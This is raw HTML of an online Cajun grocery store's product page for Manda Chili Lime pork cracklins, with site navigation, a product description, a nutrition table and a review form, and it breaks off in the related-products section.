  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=029599000253">Search</a></li>
        <li><a href="https://www.cajungrocer.com/manda-cracklins-chili-lime-6oz-clout?tag=029599000253">Manda Cracklins Chili Lime 6 oz - CLOSEOUT</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Manda Cracklins Chili Lime 6 oz - CLOSEOUT</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Manda-Cracklins-Chili-Lime-700x700.jpeg" title="Manda Cracklins Chili Lime 6 oz - CLOSEOUT"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Manda-Cracklins-Chili-Lime-350x350.jpeg" title="Manda Cracklins Chili Lime 6 oz - CLOSEOUT" alt="Manda Cracklins Chili Lime 6 oz - CLOSEOUT" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/manda">Manda Fine Meats</a></li>
                        <li><b>Product Code:</b> 029599000253-CLOSEOUT</li>
                                      <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">.99</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">.99</span></span></span>
            </span></li>
                                                          </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="3944" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="3944" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('3944');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('3944');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                          <p>Tags:
                 <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Manda Cracklins Chili Lime 6 oz - CLOSEOUT">Manda Cracklins Chili Lime 6 oz - CLOSEOUT</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=029599000253">029599000253</a>,
                         <a href="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun Potato Chips">Cajun Potato Chips</a>                  <a href=""></a>          </p>
                  </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>Manda Cracklins Chili Lime 6 oz</b><br></p><div class="mb3" style="margin-bottom: 16px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: medium;"><span class="b f6 mid-gray lh-copy lh-title overflow-visible db w_Bf" style="-webkit-box-orient: vertical; display: block; overflow: visible; line-height: 1.5; color: rgb(70, 71, 74); font-size: 14px; padding-bottom: 0em; margin-bottom: 0em;"><div class="dangerous-html mb3" style="margin-bottom: 16px;"><p style="">Manda Cajun Prize Chili Lime Flavored Tender Style Pork Cracklins have a mouthwatering chili and lime flavor that is irresistible! The flavor is added from chili powder and lime juice These crispy, savory morsels of fried pork fat are a traditional Cajun-style snack with a chili-lime twist. Being carbohydrate-free, they make a great alternative to potato chips. Six ounce bags.</p></div></span></div><div class="mb3" style="margin-bottom: 16px; font-family: BogleWeb, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: medium;"><span class="f6 mid-gray lh-title overflow-visible db w_Bf" style="-webkit-box-orient: vertical; display: block; overflow: visible; line-height: 1.25; color: rgb(70, 71, 74); font-size: 14px; padding-bottom: 0em; margin-bottom: 0em;"><div class="dangerous-html mb3" style="margin-bottom: 16px;"><ul style="margin-bottom: 16px; margin-top: 16px; padding-left: 24px;"><li>CHILI LIME CRACKLINS</li><li>KETO FRIENDLY</li><li>6 OZ PACKAGE</li></ul></div></span></div></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>70</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>6 oz</td>
                </tr>
                                <tr>
                  <td>Calories from fat</td>
                  <td>40</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>15</td>
                </tr>
                                <tr>
                  <td>Cholesterol per unit</td>
                  <td>5</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Dietary fiber per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>1.5</td>
                </tr>
                                <tr>
                  <td>Saturated fat per unit</td>
                  <td>8</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>1/2 oz. (14g)</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>490</td>
                </tr>
                                <tr>
                  <td>Sodium per unit</td>
                  <td>20</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total carbs per unit</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>4.5</td>
                </tr>
                                <tr>
                  <td>Total fat per unit</td>
                  <td>7</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>2</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>0</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/manda's-smoked-pork-sausage-hot"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Mandas-Smoked-Pork-Sausage-Hot-16oz-175x175.jpg" alt="Manda's Smoked Pork Sausage Hot 16 oz" title="Manda's Smoked Pork Sausage Hot 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
